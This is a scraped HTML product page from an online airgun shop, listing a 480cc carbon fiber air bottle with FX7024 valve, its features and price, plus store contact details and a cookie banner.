<ol style="border:0px solid #d9d9e3;list-style:none;margin:1.25em 0px;padding:0px;color:#374151;font-family:'Söhne', 'ui-sans-serif', 'system-ui', '-apple-system', 'Segoe UI', Roboto, Ubuntu, Cantarell, 'Noto Sans', sans-serif, 'Helvetica Neue', Arial, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';font-size:16px;"><li style="border:0px solid #d9d9e3;margin-bottom:0px;margin-top:0px;padding-left:.375em;min-height:28px;">
<p style="border:0px solid #d9d9e3;margin:0px;"><span style="border:0px solid #d9d9e3;font-weight:600;">Impressive 480cc Capacity:</span> With a substantial capacity of 480 cubic centimeters, this carbon fiber bottle ensures an extended air supply, ideal for prolonged shooting sessions.</p>
</li>
<li style="border:0px solid #d9d9e3;margin-bottom:0px;margin-top:0px;padding-left:.375em;min-height:28px;">
<p style="border:0px solid #d9d9e3;margin:0px;"><span style="border:0px solid #d9d9e3;font-weight:600;">FX7024 Valve Included:</span> Fitted with the FX7024 Valve, renowned for its precision and reliability, ensuring efficient charging and compatibility with all standard FX Airguns rifles.</p>
</li>
<li style="border:0px solid #d9d9e3;margin-bottom:0px;margin-top:0px;padding-left:.375em;min-height:28px;">
<p style="border:0px solid #d9d9e3;margin:0px;"><span style="border:0px solid #d9d9e3;font-weight:600;">Standard on FX Airguns Rifles:</span> This bottle is the standard choice for FX Airguns standard rifles, guaranteeing optimal factory performance and power.</p>
</li>
<li style="border:0px solid #d9d9e3;margin-bottom:0px;margin-top:0px;padding-left:.375em;min-height:28px;">
<p style="border:0px solid #d9d9e3;margin:0px;"><span style="border:0px solid #d9d9e3;font-weight:600;">Maximum Pressure of 250 Bars:</span> With a maximum pressure of 250 bars, this bottle delivers superior power for impactful and consistent shots.</p>
</li>
<li style="border:0px solid #d9d9e3;margin-bottom:0px;margin-top:0px;padding-left:.375em;min-height:28px;">
<p style="border:0px solid #d9d9e3;margin:0px;"><span style="border:0px solid #d9d9e3;font-weight:600;">Carbon Fiber Construction:</span> Crafted with high-quality carbon fiber materials, this bottle combines durability and lightweight design, enhancing portability and overall shooting experience.</p>
</li>
</ol><p style="border:0px solid #d9d9e3;margin:1.25em 0px;color:#374151;font-family:'Söhne', 'ui-sans-serif', 'system-ui', '-apple-system', 'Segoe UI', Roboto, Ubuntu, Cantarell, 'Noto Sans', sans-serif, 'Helvetica Neue', Arial, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', 'Noto Color Emoji';font-size:16px;">The "FX Airguns 480cc Carbon Fiber Bottle" with FX7024 Valve is the go-to solution for owners of standard FX Airguns rifles seeking reliable performance and enhanced power. Whether you're a seasoned shooter or a dedicated enthusiast, this combination ensures a seamless integration and optimal performance right from the start.</p>
<p style="text-align:justify;">Ref: 5532</p>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/p8tegAjhrws" title="YouTube video player" frameborder="0"></iframe></p></div>
						
					</div>

					
					<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;6&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;FX5532&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;31&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:null,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;\u20ac276.00&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;404&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;2021-05-26&quot;,&quot;show_condition&quot;:&quot;1&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2021-05-26 09:47:55&quot;,&quot;date_upd&quot;:&quot;2025-12-09 18:11:47&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;Tube Carbonfiber Bottle 480 cc&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;Tube Carbonfiber Bottle 480 cc&quot;,&quot;link_rewrite&quot;:&quot;carbonfiber-bottle-480-cc&quot;,&quot;name&quot;:&quot;Tube Carbonfiber Bottle 480 cc&quot;,&quot;description&quot;:&quot;&lt;p style=\&quot;border:0px solid #d9d9e3;margin:0px 0px 1.25em;color:#374151;font-family:&#039;S\u00f6hne&#039;, &#039;ui-sans-serif&#039;, &#039;system-ui&#039;, &#039;-apple-system&#039;, &#039;Segoe UI&#039;, Roboto, Ubuntu, Cantarell, &#039;Noto Sans&#039;, sans-serif, &#039;Helvetica Neue&#039;, Arial, &#039;Apple Color Emoji&#039;, &#039;Segoe UI Emoji&#039;, &#039;Segoe UI Symbol&#039;, &#039;Noto Color Emoji&#039;;font-size:16px;\&quot;&gt;&lt;span style=\&quot;border:0px solid #d9d9e3;font-weight:600;\&quot;&gt;FX Airguns 480cc Carbon Fiber Bottle with FX7024 Valve: Superior Power for Standard (600mm) FX air rifles&lt;\/span&gt;&lt;\/p&gt;\n&lt;p style=\&quot;border:0px solid #d9d9e3;margin:1.25em 0px;color:#374151;font-family:&#039;S\u00f6hne&#039;, &#039;ui-sans-serif&#039;, &#039;system-ui&#039;, &#039;-apple-system&#039;, &#039;Segoe UI&#039;, Roboto, Ubuntu, Cantarell, &#039;Noto Sans&#039;, sans-serif, &#039;Helvetica Neue&#039;, Arial, &#039;Apple Color Emoji&#039;, &#039;Segoe UI Emoji&#039;, &#039;Segoe UI Symbol&#039;, &#039;Noto Color Emoji&#039;;font-size:16px;\&quot;&gt;The \&quot;FX Airguns 480cc Carbon Fiber Bottle\&quot; (Reference: FX5532), featuring the FX7024 Valve, stands out as an exceptional choice for standard FX Airguns rifles. This bottle comes standard on FX Airguns standard rifles and boasts a maximum pressure of 250 bars, providing superior power and performance.&lt;\/p&gt;\n&lt;p style=\&quot;border:0px solid #d9d9e3;margin:1.25em 0px;color:#374151;font-family:&#039;S\u00f6hne&#039;, &#039;ui-sans-serif&#039;, &#039;system-ui&#039;, &#039;-apple-system&#039;, &#039;Segoe UI&#039;, Roboto, Ubuntu, Cantarell, &#039;Noto Sans&#039;, sans-serif, &#039;Helvetica Neue&#039;, Arial, &#039;Apple Color Emoji&#039;, &#039;Segoe UI Emoji&#039;, &#039;Segoe UI Symbol&#039;, &#039;Noto Color Emoji&#039;;font-size:16px;\&quot;&gt;&lt;span style=\&quot;border:0px solid #d9d9e3;font-weight:600;\&quot;&gt;Key Features:&lt;\/span&gt;&lt;\/p&gt;\n&lt;ol style=\&quot;border:0px solid #d9d9e3;list-style:none;margin:1.25em 0px;padding:0px;color:#374151;font-family:&#039;S\u00f6hne&#039;, &#039;ui-sans-serif&#039;, &#039;system-ui&#039;, &#039;-apple-system&#039;, &#039;Segoe UI&#039;, Roboto, Ubuntu, Cantarell, &#039;Noto Sans&#039;, sans-serif, &#039;Helvetica Neue&#039;, Arial, &#039;Apple Color Emoji&#039;, &#039;Segoe UI Emoji&#039;, &#039;Segoe UI Symbol&#039;, &#039;Noto Color Emoji&#039;;font-size:16px;\&quot;&gt;&lt;li style=\&quot;border:0px solid #d9d9e3;margin-bottom:0px;margin-top:0px;padding-left:.375em;min-height:28px;\&quot;&gt;\n&lt;p style=\&quot;border:0px solid #d9d9e3;margin:0px;\&quot;&gt;&lt;span style=\&quot;border:0px solid #d9d9e3;font-weight:600;\&quot;&gt;Impressive 480cc Capacity:&lt;\/span&gt; With a substantial capacity of 480 cubic centimeters, this carbon fiber bottle ensures an extended air supply, ideal for prolonged shooting sessions.&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;li style=\&quot;border:0px solid #d9d9e3;margin-bottom:0px;margin-top:0px;padding-left:.375em;min-height:28px;\&quot;&gt;\n&lt;p style=\&quot;border:0px solid #d9d9e3;margin:0px;\&quot;&gt;&lt;span style=\&quot;border:0px solid #d9d9e3;font-weight:600;\&quot;&gt;FX7024 Valve Included:&lt;\/span&gt; Fitted with the FX7024 Valve, renowned for its precision and reliability, ensuring efficient charging and compatibility with all standard FX Airguns rifles.&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;li style=\&quot;border:0px solid #d9d9e3;margin-bottom:0px;margin-top:0px;padding-left:.375em;min-height:28px;\&quot;&gt;\n&lt;p style=\&quot;border:0px solid #d9d9e3;margin:0px;\&quot;&gt;&lt;span style=\&quot;border:0px solid #d9d9e3;font-weight:600;\&quot;&gt;Standard on FX Airguns Rifles:&lt;\/span&gt; This bottle is the standard choice for FX Airguns standard rifles, guaranteeing optimal factory performance and power.&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;li style=\&quot;border:0px solid #d9d9e3;margin-bottom:0px;margin-top:0px;padding-left:.375em;min-height:28px;\&quot;&gt;\n&lt;p style=\&quot;border:0px solid #d9d9e3;margin:0px;\&quot;&gt;&lt;span style=\&quot;border:0px solid #d9d9e3;font-weight:600;\&quot;&gt;Maximum Pressure of 250 Bars:&lt;\/span&gt; With a maximum pressure of 250 bars, this bottle delivers superior power for impactful and consistent shots.&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;li style=\&quot;border:0px solid #d9d9e3;margin-bottom:0px;margin-top:0px;padding-left:.375em;min-height:28px;\&quot;&gt;\n&lt;p style=\&quot;border:0px solid #d9d9e3;margin:0px;\&quot;&gt;&lt;span style=\&quot;border:0px solid #d9d9e3;font-weight:600;\&quot;&gt;Carbon Fiber Construction:&lt;\/span&gt; Crafted with high-quality carbon fiber materials, this bottle combines durability and lightweight design, enhancing portability and overall shooting experience.&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;\/ol&gt;&lt;p style=\&quot;border:0px solid #d9d9e3;margin:1.25em 0px;color:#374151;font-family:&#039;S\u00f6hne&#039;, &#039;ui-sans-serif&#039;, &#039;system-ui&#039;, &#039;-apple-system&#039;, &#039;Segoe UI&#039;, Roboto, Ubuntu, Cantarell, &#039;Noto Sans&#039;, sans-serif, &#039;Helvetica Neue&#039;, Arial, &#039;Apple Color Emoji&#039;, &#039;Segoe UI Emoji&#039;, &#039;Segoe UI Symbol&#039;, &#039;Noto Color Emoji&#039;;font-size:16px;\&quot;&gt;The \&quot;FX Airguns 480cc Carbon Fiber Bottle\&quot; with FX7024 Valve is the go-to solution for owners of standard FX Airguns rifles seeking reliable performance and enhanced power. Whether you&#039;re a seasoned shooter or a dedicated enthusiast, this combination ensures a seamless integration and optimal performance right from the start.&lt;\/p&gt;\n&lt;p style=\&quot;text-align:justify;\&quot;&gt;Ref: 5532&lt;\/p&gt;\n&lt;p&gt;&lt;iframe width=\&quot;560\&quot; height=\&quot;315\&quot; src=\&quot;https:\/\/www.youtube.com\/embed\/p8tegAjhrws\&quot; title=\&quot;YouTube video player\&quot; frameborder=\&quot;0\&quot;&gt;&lt;\/iframe&gt;&lt;\/p&gt;&quot;,&quot;description_short&quot;:&quot;&lt;p&gt;FX 5532&lt;\/p&gt;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:245,&quot;id_product&quot;:245,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:&quot;0&quot;,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:1,&quot;category&quot;:&quot;pcp-pumps-regulators&quot;,&quot;category_name&quot;:&quot;PCP Pumps &amp; regulators&quot;,&quot;link&quot;:&quot;https:\/\/europeairguns.com\/en\/pcp-pumps-regulators\/carbonfiber-bottle-480-cc&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:240,&quot;price_without_reduction&quot;:276,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:11,&quot;quantity_all_versions&quot;:11,&quot;id_image&quot;:&quot;en-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:15,&quot;tax_name&quot;:&quot;Tariff USA&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Items&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;side_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10160-side_default\/carbonfiber-bottle-480-cc.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10160-small_default\/carbonfiber-bottle-480-cc.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:119},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10160-cart_default\/carbonfiber-bottle-480-cc.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:152},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10160-home_default\/carbonfiber-bottle-480-cc.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10160-medium_default\/carbonfiber-bottle-480-cc.jpg&quot;,&quot;width&quot;:458,&quot;height&quot;:555},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10160-large_default\/carbonfiber-bottle-480-cc.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10160-side_default\/carbonfiber-bottle-480-cc.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10160-home_default\/carbonfiber-bottle-480-cc.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10160-large_default\/carbonfiber-bottle-480-cc.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;10160&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;side_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10161-side_default\/carbonfiber-bottle-480-cc.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10161-small_default\/carbonfiber-bottle-480-cc.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:119},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10161-cart_default\/carbonfiber-bottle-480-cc.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:152},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10161-home_default\/carbonfiber-bottle-480-cc.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10161-medium_default\/carbonfiber-bottle-480-cc.jpg&quot;,&quot;width&quot;:458,&quot;height&quot;:555},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10161-large_default\/carbonfiber-bottle-480-cc.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10161-side_default\/carbonfiber-bottle-480-cc.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10161-home_default\/carbonfiber-bottle-480-cc.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10161-large_default\/carbonfiber-bottle-480-cc.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;10161&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;side_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10160-side_default\/carbonfiber-bottle-480-cc.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10160-small_default\/carbonfiber-bottle-480-cc.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:119},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10160-cart_default\/carbonfiber-bottle-480-cc.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:152},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10160-home_default\/carbonfiber-bottle-480-cc.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10160-medium_default\/carbonfiber-bottle-480-cc.jpg&quot;,&quot;width&quot;:458,&quot;height&quot;:555},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10160-large_default\/carbonfiber-bottle-480-cc.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10160-side_default\/carbonfiber-bottle-480-cc.jpg&quot;,&quot;width&quot;:70,&quot;height&quot;:85},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10160-home_default\/carbonfiber-bottle-480-cc.jpg&quot;,&quot;width&quot;:350,&quot;height&quot;:424},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/europeairguns.com\/10160-large_default\/carbonfiber-bottle-480-cc.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:727},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;10160&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:276,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:&quot;2021-05-26&quot;,&quot;availability_message&quot;:&quot;STOCK&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <a href="https://europeairguns.com/en/manufacturer/fx-airguns">
            <img src="https://europeairguns.com/img/m/6.jpg" class="img img-thumbnail manufacturer-logo" alt="FX airguns">
          </a>
              </div>
              <div class="product-reference">
        <label class="label">Reference </label>
        <span itemprop="sku">FX5532</span>
      </div>
      

  
  
      

<!--
  
          <div class="product-availability-date">
        <label>Availability date: </label>
        <span>2021-05-26</span>
      </div>
      
 -->
  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
          <section class="product-features">
        <h3 class="h6">Specific References</h3>
          <dl class="data-sheet">
                      </dl>
      </section>
      
<!--
  
          <div class="product-condition">
        <label class="label">Condition </label>
        <link itemprop="itemCondition" href="https://schema.org/NewCondition"/>
        <span>New product</span>
      </div>
      
  
  -->
</div>
					
					<div class="tab-pane fade in" id="idTab5">
						
					</div>
					
										
									</div>
			</div>
		</div>
	</div>
	    
          

	
	
	
	
	<div class="modal fade js-product-images-modal" id="product-modal">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
                <figure>
          <img class="js-modal-product-cover product-cover-modal" width="600" src="https://europeairguns.com/10160-large_default/carbonfiber-bottle-480-cc.jpg/img/cms/logo-sin-imagen.jpg" alt="" title="" itemprop="image">
          <figcaption class="image-caption">
          
            <div id="product-description-short" itemprop="description"><p>FX 5532</p></div>
          
        </figcaption>
        </figure>
        <aside id="thumbnails" class="thumbnails js-thumbnails text-sm-center">
          
            <div class="js-modal-mask mask  nomargin ">
              <ul class="product-images js-modal-product-images">
                                  <li class="thumb-container">
                    <img data-image-large-src="https://europeairguns.com/10160-large_default/carbonfiber-bottle-480-cc.jpg" class="thumb js-modal-thumb" src="https://europeairguns.com/10160-home_default/carbonfiber-bottle-480-cc.jpg" alt="" title="" width="350" itemprop="image">
                  </li>
                                  <li class="thumb-container">
                    <img data-image-large-src="https://europeairguns.com/10161-large_default/carbonfiber-bottle-480-cc.jpg" class="thumb js-modal-thumb" src="https://europeairguns.com/10161-home_default/carbonfiber-bottle-480-cc.jpg" alt="" title="" width="350" itemprop="image">
                  </li>
                              </ul>
            </div>
          
                  </aside>
      </div>
    </div><!-- /.modal-content -->
  </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
	
	
	
	<footer class="page-footer">
		
		<!-- Footer content -->
		
	</footer>
	
</section>

    
  </div>


			  
			</div>
        </div>
        
		
      </section>

      <footer id="footer">
        
          <div class="footer-container">
	<div class="container">	
		<div class=" footer-middle">
			  <div class="row">	
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
											<p><strong>Office and customer service</strong>: Vía de servicio nº22, Dársena Pesquera de Santa Cruz de Tenerife, 38180, Tenerife, Spain</p>
<p>Monday-Friday 9:00-14:00 15:00-18:00 WET</p>
<p><strong>Warehouse and technical service</strong>: C/Pulimentadores 6, Nave 15, Almansa 02640 Albacete, Spain</p>
<p>Monday-Friday 8:00-14:00 16:00-18:00 CET</p>
<p><strong>Call center Telephone: </strong><a href="tel:+34967134018">+34 967 13 40 18</a></p>
<p><strong>WhatsApp: </strong><a href="https://wa.me/+34648819736">send us a message</a></p>
<p><strong>E-mail: </strong><a href="mailto:sales@europeairguns.com">send us an e-mail</a></p>
			

					</div>
					<div class="col-sm-12 col-md-12 col-lg-4 col-xs-12">
						<div class="row">
						      <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 links footer_block">
      <h3 class="h3 hidden-sm-down">Products</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_5300" data-toggle="collapse">
        <h3 class="h3">Products</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_5300" class="footer_list collapse">
                  <li>
            <a
                id="link-cms-page-14-1"
                class="cms-page-link"
                href="https://europeairguns.com/en/content/partlists-fx-airguns"
                title=""
                            >
              Partlists FX Airguns
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-prices-drop-1"
                class="cms-page-link"
                href="https://europeairguns.com/en/discounted-products"
                title="Our special products"
                            >
              Offers
            </a>
          </li>
                  <li>
            <a
                id="link-product-page-new-products-1"
                class="cms-page-link"
                href="https://europeairguns.com/en/news"
                title="News"
                            >
              News
            </a>
          </li>
                  <li>
            <a
                id="link-custom-page-blog-1"
                class="custom-page-link"
                href="https://europeairguns.com/blog/en/"
                title=""
                            >
              Blog
            </a>
          </li>
              </ul>
    </div>
      <div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 links footer_block">
      <h3 class="h3 hidden-sm-down">Our company</h3>
            <div class="title clearfix hidden-md-up" data-target="#footer_sub_menu_27976" data-toggle="collapse">
        <h3 class="h3">Our company</h3>
        <span class="float-xs-right">
          <span class="navbar-toggler collapse-icons">
            <i class="material-icons add">keyboard_arrow_down</i>
            <i class="material-icons remove">keyboard_arrow_up</i>
          </span>
        </span>
      </div>
      <ul id="footer_sub_menu_27976" class="footer_list collapse">
                  <li>
            <a
                id="link-cms-page-3-2"
                class="cms-page-link"
                href="https://europeairguns.com/en/content/terms-and-conditions-of-use"
                title="Our terms and conditions"
                            >
              Terms &amp; Conditions
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-7-2"
                class="cms-page-link"
                href="https://europeairguns.com/en/content/cookies-policy"
                title=""
                            >
              Cookies Policy
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-9-2"
                class="cms-page-link"
                href="https://europeairguns.com/en/content/legal-notice-9"
                title=""
                            >
              Legal Notice
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-10-2"
                class="cms-page-link"
                href="https://europeairguns.com/en/content/grants"
                title=""
                            >
              Grants
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-1-2"
                class="cms-page-link"
                href="https://europeairguns.com/en/content/shipping-methods"
                title="Our shipping terms and conditions"
                            >
              Shipment
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-11-2"
                class="cms-page-link"
                href="https://europeairguns.com/en/content/loyality-program"
                title="EuropeAirguns VIP club - discover the advantages of our loyalty program. Discounts on the best brands of air guns."
                            >
              loyality program
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-13-2"
                class="cms-page-link"
                href="https://europeairguns.com/en/content/tax-free"
                title=""
                            >
              Tax Free
            </a>
          </li>
                  <li>
            <a
                id="link-cms-page-4-2"
                class="cms-page-link"
                href="https://europeairguns.com/en/content/about-us"
                title="Find out more about us"
                            >
              About us
            </a>
          </li>
                  <li>
            <a
                id="link-static-page-contact-2"
                class="cms-page-link"
                href="https://europeairguns.com/en/contact-us"
                title="Contact us"
                            >
              Contact us
            </a>
          </li>
              </ul>
    </div>
  
<div class="modal fade js-paneltool-modal" id="paneltool-modal" data-bs-keyboard="false">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                        <span class="modal-title">Choose your location <i class="fa fa-map-marker" aria-hidden="true"></i></span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                    <div class="ets_geo_line">

                                            <a class="link_to_signin btn btn-primary" href="https://europeairguns.com/en/my-account">
                            <i class="fa fa-sign-in" aria-hidden="true"></i>
                            Sign in to see your addresses
                        </a>
                                        </div>
                    <p class="ets_geo_line"><span>Or</span></p>
                                                    <p class="ets_geo_line"><span>Choose a Country</span></p>
                                
                <div class="shopping-cart-actions">
                    
                    <select name="id_country_est" class="form-control input-sm not_unifrom not_uniform js-country-cart" id="est-country-list-modal">

                    </select>
                                                    
                    <select name="id_state_est" class="form-control input-sm not_unifrom not_uniform js-state-cart" id="est-state-list-modal">

                    </select>                                                    
                                                          
                </div>                      
  
            </div>
              <div class="modal-footer">
                <button class="btn btn-primary js-change-country">aceptar</button>
              </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->    <div id="adveg-grecaptcha" class="adveg-grecaptcha-fixed"></div>
<div id="lgcookieslaw_banner" class="lgcookieslaw_banner">
    <div class="container">
        <div class="lgcookieslaw_message">This website uses its own and third party cookies to improve our services and show you advertising related to your preferences by analyzing your browsing habits. To give your consent on its use click the I accept button.            <a id="lgcookieslaw_info"  target="_blank"  href="https://europeairguns.com/en/content/cookies-policy" >
                More information
            </a>            
            <a class="lgcookieslaw_customize_cookies" onclick="customizeCookies()">
                customize cookies
            </a>
        </div>
        <div class="lgcookieslaw_button_container">
            <button id="lgcookieslaw_accept" class="lgcookieslaw_btn lgcookieslaw_btn_accept" onclick="closeinfo(true, true)">Accept</button>
        </div>
    </div>
</div>
<div style="display: none;" id="lgcookieslaw-modal">
    <div class="lgcookieslaw-modal-body">
        <h2>Cookies configuration</h2>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Customization
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" id="lgcookieslaw-cutomization-enabled" >
                    <span class="lgcookieslaw_slider"></span>
                    <div class="lgcookieslaw_slider_option_right">Yes</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Third-party cookies for analytical purposes.</li>
<li>Display personalized recommendations based on your browsing on other sites.</li>
<li>Display personalized campaigns on other websites.</li>
</ul>            </div>
        </div>
        <div class="lgcookieslaw-section">
            <div class="lgcookieslaw-section-name">
                Functional (required)
            </div>
            <div class="lgcookieslaw-section-checkbox">
                <label class="lgcookieslaw_switch">
                    <div class="lgcookieslaw_slider_option_left">No</div>
                    <input type="checkbox" checked="checked" disabled="disabled">
                    <span class="lgcookieslaw_slider lgcookieslaw_slider_checked"></span>
                    <div class="lgcookieslaw_slider_option_right">Yes</div>
                </label>
            </div>
            <div class="lgcookieslaw-section-description">
                <ul>
<li>Necessary to browse this site and use its features.</li>
